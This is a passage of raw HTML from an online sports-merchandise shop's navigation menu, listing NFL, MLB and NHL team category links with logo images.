src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cincinnati-bengals-team-logo-300x300-1.png" alt="Cincinnati Bengals"  class="wd-nav-img category-icon" />Cincinnati Bengals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113572 item-level-1"><a href="https://mymancavestore.com/cleveland-browns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cleveland-browns-team-logo-2-300x300-1.png" alt="Cleveland Browns"  class="wd-nav-img category-icon" />Cleveland Browns</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113573 item-level-1"><a href="https://mymancavestore.com/dallas-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-dallas-cowboys-team-logo-2-300x300-1.png" alt="Dallas Cowboys"  class="wd-nav-img category-icon" />Dallas Cowboys</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113574 item-level-1"><a href="https://mymancavestore.com/denver-broncos/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-denver-broncos-team-logo-2-300x300-1.png" alt="Denver Broncos"  class="wd-nav-img category-icon" />Denver Broncos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113575 item-level-1"><a href="https://mymancavestore.com/detroit-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-detroit-lions-team-logo-2-300x300-1.png" alt="Detroit Lions"  class="wd-nav-img category-icon" />Detroit Lions</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113576 item-level-1"><a href="https://mymancavestore.com/green-bay-packers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-green-bay-packers-team-logo-2-300x300-1.png" alt="Green Bay Packers"  class="wd-nav-img category-icon" />Green Bay Packers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113577 item-level-1"><a href="https://mymancavestore.com/houston-texans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-houston-texans-team-logo-2-300x300-1.png" alt="Houston Texans"  class="wd-nav-img category-icon" />Houston Texans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113578 item-level-1"><a href="https://mymancavestore.com/indianapolis-colts/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-indianapolis-colts-team-logo-2-300x300-1.png" alt="Indianapolis Colts"  class="wd-nav-img category-icon" />Indianapolis Colts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113579 item-level-1"><a href="https://mymancavestore.com/jacksonville-jaguars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-jacksonville-jaguars-team-logo-2-300x300-1.png" alt="Jacksonville Jaguars"  class="wd-nav-img category-icon" />Jacksonville Jaguars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113580 item-level-1"><a href="https://mymancavestore.com/kansas-city-chiefs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-kansas-city-chiefs-team-logo-2-300x300-1.png" alt="Kansas City Chiefs"  class="wd-nav-img category-icon" />Kansas City Chiefs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113581 item-level-1"><a href="https://mymancavestore.com/oakland-raiders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-oakland-raiders-team-logo-300x300-1.png" alt="Oakland Raiders"  class="wd-nav-img category-icon" />Oakland Raiders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113582 item-level-1"><a href="https://mymancavestore.com/los-angeles-chargers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-los-angeles-chargers-team-logo-2-300x300-1.png" alt="Los Angeles Chargers"  class="wd-nav-img category-icon" />Los Angeles Chargers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113583 item-level-1"><a href="https://mymancavestore.com/los-angeles-rams/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/los-angeles-rams-2020-logo-300x300-1.png" alt="Los Angeles Rams"  class="wd-nav-img category-icon" />Los Angeles Rams</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113584 item-level-1"><a href="https://mymancavestore.com/miami-dolphins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/Miami-Dolphins-Logo-150x150-1.png" alt="Miami Dolphins"  class="wd-nav-img category-icon" />Miami Dolphins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113585 item-level-1"><a href="https://mymancavestore.com/minnesota-vikings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-minnesota-vikings-team-logo-2-300x300-1.png" alt="Minnesota Vikings"  class="wd-nav-img category-icon" />Minnesota Vikings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113586 item-level-1"><a href="https://mymancavestore.com/new-england-patriots/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-england-patriots-team-logo-2-300x300-1.png" alt="New England Patriots"  class="wd-nav-img category-icon" />New England Patriots</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113587 item-level-1"><a href="https://mymancavestore.com/new-orleans-saints/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-orleans-saints-team-logo-2-300x300-1.png" alt="New Orleans Saints"  class="wd-nav-img category-icon" />New Orleans Saints</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113588 item-level-1"><a href="https://mymancavestore.com/new-york-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-giants-team-logo-2-300x300-1.png" alt="New York Giants"  class="wd-nav-img category-icon" />New York Giants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113589 item-level-1"><a href="https://mymancavestore.com/new-york-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-jets-team-logo-300x300-1.png" alt="New York Jets"  class="wd-nav-img category-icon" />New York Jets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113590 item-level-1"><a href="https://mymancavestore.com/philadelphia-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-philadelphia-eagles-team-logo-2-300x300-1.png" alt="Philadelphia Eagles"  class="wd-nav-img category-icon" />Philadelphia Eagles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113591 item-level-1"><a href="https://mymancavestore.com/pittsburgh-steelers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-pittsburgh-steelers-team-logo-2-300x300-1.png" alt="Pittsburgh Steelers"  class="wd-nav-img category-icon" />Pittsburgh Steelers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113592 item-level-1"><a href="https://mymancavestore.com/san-francisco-49ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-san-francisco-49ers-team-logo-2-300x300-1.png" alt="San Francisco 49ers"  class="wd-nav-img category-icon" />San Francisco 49ers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113593 item-level-1"><a href="https://mymancavestore.com/seattle-seahawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-seattle-seahawks-team-logo-2-300x300-1.png" alt="Seattle Seahawks"  class="wd-nav-img category-icon" />Seattle Seahawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113594 item-level-1"><a href="https://mymancavestore.com/tampa-bay-buccaneers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tampa Bay Buccaneers"  class="wd-nav-img category-icon" />Tampa Bay Buccaneers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113595 item-level-1"><a href="https://mymancavestore.com/tennessee-titans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tennessee Titans"  class="wd-nav-img category-icon" />Tennessee Titans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113596 item-level-1"><a href="https://mymancavestore.com/washington-commanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/washington-commanders-logo-300x300-1.png" alt="Washington Commanders"  class="wd-nav-img category-icon" />Washington Commanders</a></li></ul></li><li class="mlb-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77194 item-level-0 onepage-link"><a href="https://mymancavestore.com/category-mlb/" class="woodmart-nav-link"><span class="nav-link-text">MLB</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113790 item-level-1"><a href="https://mymancavestore.com/arizona-diamondbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-arizona-diamondbacks-logo-300x300-1.png" alt="Arizona Diamondbacks"  class="wd-nav-img category-icon" />Arizona Diamondbacks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113791 item-level-1"><a href="https://mymancavestore.com/atlanta-braves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-atlanta-braves-logo-300x300-1.png" alt="Atlanta Braves"  class="wd-nav-img category-icon" />Atlanta Braves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113792 item-level-1"><a href="https://mymancavestore.com/baltimore-orioles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-baltimore-orioles-logo-300x300-1.png" alt="Baltimore Orioles"  class="wd-nav-img category-icon" />Baltimore Orioles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113793 item-level-1"><a href="https://mymancavestore.com/boston-red-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-boston-red-sox-logo-300x300-1.png" alt="Boston Red Sox"  class="wd-nav-img category-icon" />Boston Red Sox</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113794 item-level-1"><a href="https://mymancavestore.com/chicago-cubs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-cubs-logo-300x300-1.png" alt="Chicago Cubs"  class="wd-nav-img category-icon" />Chicago Cubs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113795 item-level-1"><a href="https://mymancavestore.com/chicago-white-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-white-sox-logo-300x300-1.png" alt="Chicago White Sox"  class="wd-nav-img category-icon" />Chicago White Sox</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113796 item-level-1"><a href="https://mymancavestore.com/cincinnati-reds/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cincinnati-reds-logo-300x300-1.png" alt="Cincinnati Reds"  class="wd-nav-img category-icon" />Cincinnati Reds</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113797 item-level-1"><a href="https://mymancavestore.com/cleveland-guardians/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cleveland-guardians-logo-300x300-1.png" alt="Cleveland Guardians"  class="wd-nav-img category-icon" />Cleveland Guardians</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113798 item-level-1"><a href="https://mymancavestore.com/colorado-rockies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-colorado-rockies-logo-300x300-1.png" alt="Colorado Rockies"  class="wd-nav-img category-icon" />Colorado Rockies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113799 item-level-1"><a href="https://mymancavestore.com/detroit-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-detroit-tigers-logo-300x300-1.png" alt="Detroit Tigers"  class="wd-nav-img category-icon" />Detroit Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113800 item-level-1"><a href="https://mymancavestore.com/houston-astros/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Houston-Astros-Logo-300x300-1.png" alt="Houston Astros"  class="wd-nav-img category-icon" />Houston Astros</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113801 item-level-1"><a href="https://mymancavestore.com/kansas-city-royals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-kansas-city-royals-logo-300x300-1.png" alt="Kansas City Royals"  class="wd-nav-img category-icon" />Kansas City Royals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113802 item-level-1"><a href="https://mymancavestore.com/los-angeles-angels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-angels-logo-300x300-1.png" alt="Los Angeles Angels"  class="wd-nav-img category-icon" />Los Angeles Angels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113803 item-level-1"><a href="https://mymancavestore.com/los-angeles-dodgers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-dodgers-logo-300x300-1.png" alt="Los Angeles Dodgers"  class="wd-nav-img category-icon" />Los Angeles Dodgers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113804 item-level-1"><a href="https://mymancavestore.com/miami-marlins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-miami-marlins-logo-300x300-1.png" alt="Miami Marlins"  class="wd-nav-img category-icon" />Miami Marlins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113805 item-level-1"><a href="https://mymancavestore.com/milwaukee-brewers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-milwaukee-brewers-logo-300x300-1.png" alt="Milwaukee Brewers"  class="wd-nav-img category-icon" />Milwaukee Brewers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113806 item-level-1"><a href="https://mymancavestore.com/minnesota-twins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-minnesota-twins-logo-300x300-1.png" alt="Minnesota Twins"  class="wd-nav-img category-icon" />Minnesota Twins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113807 item-level-1"><a href="https://mymancavestore.com/new-york-mets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-mets-logo-300x300-1.png" alt="New York Mets"  class="wd-nav-img category-icon" />New York Mets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113808 item-level-1"><a href="https://mymancavestore.com/new-york-yankees/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-yankees-logo-300x300-1.png" alt="New York Yankees"  class="wd-nav-img category-icon" />New York Yankees</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113809 item-level-1"><a href="https://mymancavestore.com/oakland-athletics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-oakland-athletics-logo-300x300-1.png" alt="Oakland Athletics"  class="wd-nav-img category-icon" />Oakland Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113810 item-level-1"><a href="https://mymancavestore.com/philadelphia-phillies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Philadelphia-Phillies-Logo-300x300-1.png" alt="Philadelphia Phillies"  class="wd-nav-img category-icon" />Philadelphia Phillies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113811 item-level-1"><a href="https://mymancavestore.com/pittsburgh-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-pittsburgh-pirates-logo-300x300-1.png" alt="Pittsburgh Pirates"  class="wd-nav-img category-icon" />Pittsburgh Pirates</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113812 item-level-1"><a href="https://mymancavestore.com/san-diego-padres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-diego-padres-logo-300x300-1.png" alt="San Diego Padres"  class="wd-nav-img category-icon" />San Diego Padres</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113814 item-level-1"><a href="https://mymancavestore.com/san-francisco-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-francisco-giants-logo-300x300-1.png" alt="San Francisco Giants"  class="wd-nav-img category-icon" />San Francisco Giants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113815 item-level-1"><a href="https://mymancavestore.com/seattle-mariners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-seattle-mariners-logo-300x300-1.png" alt="Seattle Mariners"  class="wd-nav-img category-icon" />Seattle Mariners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113816 item-level-1"><a href="https://mymancavestore.com/st-louis-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-st-louis-cardinals-logo-300x300-1.png" alt="St. Louis Cardinals"  class="wd-nav-img category-icon" />St. Louis Cardinals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113818 item-level-1"><a href="https://mymancavestore.com/texas-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-texas-rangers-logo-300x300-1.png" alt="Texas Rangers"  class="wd-nav-img category-icon" />Texas Rangers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113819 item-level-1"><a href="https://mymancavestore.com/toronto-blue-jays/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-toronto-blue-jays-logo-300x300-1.png" alt="Toronto Blue Jays"  class="wd-nav-img category-icon" />Toronto Blue Jays</a></li></ul></li><li class="nhl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77191 item-level-0 onepage-link"><a href="https://mymancavestore.com/nhl1/" class="woodmart-nav-link"><span class="nav-link-text">NHL</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113850 item-level-1"><a href="https://mymancavestore.com/anaheim-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-anaheim-ducks-logo-300x300-1.png" alt="Anaheim Ducks"  class="wd-nav-img category-icon" />Anaheim Ducks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113851 item-level-1"><a href="https://mymancavestore.com/arizona-coyotes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-arizona-coyotes-logo-300x300-1.png" alt="Arizona Coyotes"  class="wd-nav-img category-icon" />Arizona Coyotes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113852 item-level-1"><a href="https://mymancavestore.com/boston-bruins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-boston-bruins-logo-300x300-1.png" alt="Boston Bruins"  class="wd-nav-img category-icon" />Boston Bruins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113853 item-level-1"><a href="https://mymancavestore.com/buffalo-sabres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-buffalo-sabres-logo-300x300-1.png" alt="Buffalo Sabres"  class="wd-nav-img category-icon" />Buffalo Sabres</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113879 item-level-1"><a href="https://mymancavestore.com/calgary-flames/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-calgary-flames-logo-300x300-1.png" alt="Calgary Flames"  class="wd-nav-img category-icon" />Calgary Flames</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113854 item-level-1"><a href="https://mymancavestore.com/carolina-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-carolina-hurricanes-logo-300x300-1.png" alt="Carolina Hurricanes"  class="wd-nav-img category-icon" />Carolina Hurricanes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113855 item-level-1"><a href="https://mymancavestore.com/chicago-blackhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-chicago-blackhawks-logo-300x300-1.png" alt="Chicago Blackhawks"  class="wd-nav-img category-icon" />Chicago Blackhawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113856 item-level-1"><a href="https://mymancavestore.com/colorado-avalanche/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-colorado-avalanche-logo-300x300-1.png" alt="Colorado Avalanche"  class="wd-nav-img category-icon" />Colorado Avalanche</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113857 item-level-1"><a href="https://mymancavestore.com/columbus-blue-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-columbus-blue-jackets-logo-300x300-1.png" alt="Columbus Blue Jackets"  class="wd-nav-img category-icon" />Columbus Blue Jackets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113858 item-level-1"><a href="https://mymancavestore.com/dallas-stars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-dallas-stars-logo-300x300-1.png" alt="Dallas Stars"  class="wd-nav-img category-icon" />Dallas Stars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113859 item-level-1"><a href="https://mymancavestore.com/detroit-red-wings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-detroit-red-wings-logo-300x300-1.png" alt="Detroit Red Wings"  class="wd-nav-img category-icon" />Detroit Red Wings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113860 item-level-1"><a href="https://mymancavestore.com/edmonton-oilers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-edmonton-oilers-logo-300x300-1.png" alt="Edmonton Oilers"  class="wd-nav-img category-icon" />Edmonton Oilers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113861 item-level-1"><a href="https://mymancavestore.com/florida-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-florida-panthers-logo-300x300-1.png" alt="Florida Panthers"  class="wd-nav-img category-icon" />Florida Panthers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113862 item-level-1"><a href="https://mymancavestore.com/los-angeles-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-los-angeles-kings-logo-300x300-1.png" alt="Los Angeles Kings"  class="wd-nav-img category-icon" />Los Angeles Kings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113863 item-level-1"><a href="https://mymancavestore.com/montreal-canadiens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-montreal-canadiens-logo-300x300-1.png" alt="Montreal Canadiens"  class="wd-nav-img category-icon" />Montreal Canadiens</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113864 item-level-1"><a href="https://mymancavestore.com/nashville-predators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-nashville-predators-logo-300x300-1.png" alt="Nashville Predators"  class="wd-nav-img category-icon" />Nashville Predators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113865 item-level-1"><a href="https://mymancavestore.com/new-jersey-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-jersey-devils-logo-300x300-1.png" alt="New Jersey Devils"  class="wd-nav-img category-icon" />New Jersey Devils</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113866 item-level-1"><a href="https://mymancavestore.com/new-york-islanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-islanders-logo-300x300-1.png" alt="New York Islanders"  class="wd-nav-img category-icon" />New York Islanders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113867 item-level-1"><a href="https://mymancavestore.com/new-york-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-rangers-logo-300x300-1.png" alt="New York Rangers"  class="wd-nav-img category-icon" />New York Rangers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113868 item-level-1"><a href="https://mymancavestore.com/ottawa-senators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-ottawa-senators-logo-300x300-1.png" alt="Ottawa Senators"  class="wd-nav-img category-icon" />Ottawa Senators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113869 item-level-1"><a href="https://mymancavestore.com/philadelphia-flyers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-philadelphia-flyers-logo-300x300-1.png" alt="Philadelphia Flyers"  class="wd-nav-img category-icon" />Philadelphia Flyers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113870 item-level-1"><a href="https://mymancavestore.com/pittsburgh-penguins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-pittsburgh-penguins-logo-300x300-1.png" alt="Pittsburgh Penguins"  class="wd-nav-img category-icon" />Pittsburgh Penguins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113871 item-level-1"><a href="https://mymancavestore.com/san-jose-sharks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-san-jose-sharks-logo-300x300-1.png" alt="San Jose Sharks"  class="wd-nav-img category-icon" />San Jose Sharks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113872 item-level-1"><a href="https://mymancavestore.com/seattle-kraken/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-seattle-kraken-logo-300x300-1.png" alt="Seattle Kraken"  class="wd-nav-img category-icon" />Seattle Kraken</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113873 item-level-1"><a href="https://mymancavestore.com/st-louis-blues/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-st-louis-blues-logo-300x300-1.png" alt="St. Louis Blues"  class="wd-nav-img category-icon" />St. Louis Blues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113874 item-level-1"><a href="https://mymancavestore.com/tampa-bay-lightning/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-tampa-bay-lightning-logo-300x300-1.png" alt="Tampa Bay Lightning"  class="wd-nav-img category-icon" />Tampa Bay Lightning</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113875 item-level-1"><a href="https://mymancavestore.com/toronto-maple-leafs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-toronto-maple-leafs-logo-300x300-1.png" alt="Toronto Maple Leafs"  class="wd-nav-img category-icon" />Toronto Maple Leafs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113876 item-level-1"><a href="https://mymancavestore.com/vegas-golden-knights/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-vegas-golden-knights-logo-300x300-1.png" alt="Vegas Golden Knights"  class="wd-nav-img category-icon" />Vegas Golden Knights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113877 item-level-1"><a href="https://mymancavestore.com/washington-capitals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-washington-capitals-logo-300x300-1.png" alt="Washington Capitals"  class="wd-nav-img category-icon" />Washington Capitals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113878 item-level-1"><a href="https://mymancavestore.com/winnipeg-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-winnipeg-jets-logo-300x300-1.png" alt="Winnipeg Jets"  class="wd-nav-img category-icon" 